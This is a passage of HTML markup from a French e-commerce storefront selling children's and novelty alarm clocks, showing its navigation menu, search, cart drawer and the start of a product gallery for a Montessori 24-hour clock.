                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-projecteur-2"
                  href="/en/collections/radio-reveil-projecteur"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Radio réveil projecteur</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-projecteur-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-projecteur-3"
                  href="/en/products/reveil-bois-projecteur"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Reveil bois projecteur</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Réveil animaux</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-reveil-animaux-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-animaux-1"
                  href="/en/collections/reveil-lapin"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil lapin</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-reveil-animaux-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-animaux-2"
                  href="/en/collections/reveil-dinosaure"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil dinosaure</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-reveil-animaux-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-animaux-3"
                  href="/en/collections/reveil-chat"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Reveil chat</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-reveil-animaux-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-animaux-4"
                  href="/en/collections/reveil-licorne"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil Licorne</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Light Box Manga</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-light-box-manga-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-light-box-manga-1"
                  href="/en/collections/light-box-attaque-des-titans"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Light Box Attaque des Titans</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-light-box-manga-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-light-box-manga-2"
                  href="/en/collections/light-box-hunter-x-hunter"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Light Box Hunter X Hunter</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-blog"
                    href="/en/blogs/news"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Blog</span>
                  </a></li><li><a
                    id="HeaderMenu-contact"
                    href="/en/pages/contact"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Contact</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amc BZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3I K5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn 1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/77410763101/account?locale=en&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Reveilleur",
    
      "logo": "https:\/\/reveilleur.com\/cdn\/shop\/files\/logo_920_x_240_px_600_x_300_px_17_322d5bd4-cb88-487d-9d90-f39e1075f41b.png?v=1750678746\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/reveilleur.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/77410763101/account?locale=en&region_country=FR" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/en/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25660685779293__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25660685779293__main"
  class="color-background-1 gradient section-template--25660685779293__main-padding"
  data-section="template--25660685779293__main"
><style data-shopify>.section-template--25660685779293__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25660685779293__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25660685779293__main,
    #MediaGallery-template--25660685779293__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25660685779293__main,
      #MediaGallery-template--25660685779293__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25660685779293__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25660685779293__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25660685779293__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25660685779293__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25660685779293__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25660685779293__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25660685779293__main-45196615221597"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25660685779293__main-45196615221597"
            data-alt="Horloge montessori 24h-Reveilleur"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=1946" alt="Horloge montessori 24h-Reveilleur" srcset="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=246 246w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=493 493w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=600 600w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=713 713w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=823 823w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=990 990w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=1100 1100w, //reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&amp;width=1206 1206w, 